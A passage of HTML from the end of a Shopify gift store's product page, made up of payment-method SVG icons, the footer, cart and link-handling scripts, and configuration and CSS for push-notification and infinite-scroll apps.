                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Makezbright Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makezbrightgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "makezbright.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "2e56b4ff-0be8-46f5-b58c-b7df31d2b38f"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AWG9lTlFucFo3OFpHU__8949129509217075300" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
  <span id='infinite_app_name' style='display:none'>Makezbright Gifts</span>

  <span id='theme_id_mf2311bc'></span>

  <span id='theme_mf2311bc'></span>

  <span id='is_collection_enabled_mf2311bc' style='display:none'>true</span>
  <span id='grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='grid_item_css_selector_mf2311bc' style='display:none'></span>
  <span id='pagination_css_selector_mf2311bc' style='display:none'></span>

  <span id='is_blog_enabled_mf2311bc' style='display:none'>true</span>
  <span id='blog_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='blog_pagenation_class_name_mf2311bc' style='display:none'></span>

  <span id='is_serach_enabled_mf2311bc' style='display:none'>true</span>
  <span id='search_grid_item_class_name_mf2311bc' style='display:none'></span>
  <span id='search_pagenation_class_name_mf2311bc' style='display:none'></span>


  <span id='is_loadmore_enabled_mf2311bc' style='display:none'>false</span>
  <span id='loadmore_text_mf2311bc' style='display:none'></span>
  <span id='loadmore_button_mf2311bc' style='display:none'>infinite_mf2311bc_btn_01</span>

  <span id='loadmargin_mf2311bc' style='display:none'>8</span>

  <div id="InfiniteScrollProInfo" style='display:none'>
    <p id="version"> 2025-11-25-07 </p>
    <p id="plan info"> ACTIVE </p>
    <p id="flag info"> free </p>

    <p id="mf23_infinite_new_parameter">ACTIVE</p>

    
    

    
      <p id="mf2311bc_can_use" value="OK">Route A : Can use </p>
    
  </div>

  


</div><style data-shopify>.infinite_mf2311bc_btn_01{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 0;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color: #ffffff;
  background: #008060;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 0px 0px, rgba(0, 0, 0, 0.2) 0px -1px 0px 0px inset;
}
.infinite_mf2311bc_btn_01:hover{
  opacity: 0.8;
}

.infinite_mf2311bc_btn_02{
  display: inline-block;
  outline: 0;
  cursor: pointer;
  text-align: center;
  border: 2px solid #008060;
  padding: 7px 16px;
  min-height: 36px;
  min-width: 36px;
  color:  #008060;
  background: transparent;
  border-radius: 4px;
  font-weight: 500;
  font-size: 14px;
}
.infinite_mf2311bc_btn_02:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_03{

  display: inline-block;
    outline: none;
    cursor: pointer;
    font-size: 14px;
    line-height: 1;
    border-radius: 500px;
    transition-property: background-color,border-color,color,box-shadow,filter;
    transition-duration: .3s;
    border: 1px solid transparent;
    border-color:#008060;
    min-width: 36px;
    text-transform: none;
    white-space: normal;
    font-weight: 500;
    text-align: center;
    padding: 10px 30px;
    color: #fff;
    background-color: #008060;
    height: 36px;  
}
.infinite_mf2311bc_btn_03:hover{
  opacity: 0.8;
}


.infinite_mf2311bc_btn_04{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  border-radius: 500px;
  transition-property: background-color,border-color,color,box-shadow,filter;
  transition-duration: .3s;
  border: 1px solid transparent;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  padding: 10px 30px;
  color: #008060;
  box-shadow: inset 0 0 0 2px #008060;
  background-color: transparent;
  height: 48px;                     
}
.infinite_mf2311bc_btn_04:hover{
opacity: 0.8;
}


.infinite_mf2311bc_btn_05{
  display: inline-block;
  outline: none;
  cursor: pointer;
  font-size: 14px;
  line-height: 1;
  transition-duration: .3s;
  white-space: normal;
  font-weight: 500;
  text-align: center;
  color: #008060;
  background-color: transparent;
  height: 48px;
  border: none; 
}
.infinite_mf2311bc_btn_05:hover{
opacity: 0.8;
}


.infinite_mf2311bc_loading_01{
  width: 60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#000 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: infinite_mf2311bc_loading_key_01 1s infinite linear;
  height: 48px;
}

@keyframes infinite_mf2311bc_loading_key_01 {
    20%{background-position:0%   0%, 50%  50%,100%  50%}
    40%{background-position:0% 100%, 50%   0%,100%  50%}
    60%{background-position:0%  50%, 50% 100%,100%   0%}
    80%{background-position:0%  50%, 50%  50%,100% 100%}
}    

/* HTML: <div class="loader"></div> */
/* HTML: <div class="loader"></div> */
.infinite_mf2311bc_loader {
  width: 50px;
  --b: 8px; 
  aspect-ratio: 1;
  border-radius: 50%;
  padding: 1px;
  background: conic-gradient(#0000 10%,#008060) content-box;
  -webkit-mask:
    repeating-conic-gradient(#0000 0deg,#000 1deg 20deg,#0000 21deg 36deg),
    radial-gradient(farthest-side,#0000 calc(100% - var(--b) - 1px),#000 calc(100% - var(--b)));
  -webkit-mask-composite: destination-in;
          mask-composite: intersect;
  animation:infinite_mf2311bc_l4 1s infinite steps(10);
}
@keyframes infinite_mf2311bc_l4 {to{transform: rotate(1turn)}}</style>

</div><div id="shopify-block-AdDB4TVErUE9ndkgrU__5090583634437777045" class="shopify-block shopify-app-block">
<div id='mf-inf-ui-root'
  data-collection="null"
  data-blog="null"
  data-search="null"
  data-template="&quot;product&quot;"
  data-customer-data="null"
  data-customer-id=""
  data-block-settings="{&quot;enable_collection&quot;:true,&quot;collection_grid_css_selector&quot;:&quot;&quot;,&quot;collection_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_blog&quot;:true,&quot;blog_grid_css_selector&quot;:&quot;&quot;,&quot;blog_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_search&quot;:true,&quot;search_grid_css_selector&quot;:&quot;&quot;,&quot;search_pagination_css_selector&quot;:&quot;&quot;,&quot;enable_loadmore&quot;:false,&quot;loadmore_button_style&quot;:&quot;rectangle_01&quot;,&quot;loadmore_text&quot;:&quot;&quot;,&quot;button_color&quot;:&quot;#008060&quot;,&quot;custom_button&quot;:&quot;&quot;,&quot;loader_style&quot;:&quot;spinner_02&quot;,&quot;loading_color&quot;:&quot;#000000&quot;,&quot;indicator_text&quot;:&quot;&quot;,&quot;custom_loader&quot;:&quot;&quot;,&quot;cache_limit&quot;:100}"
  data-is-subscribe="ACTIVE"
>
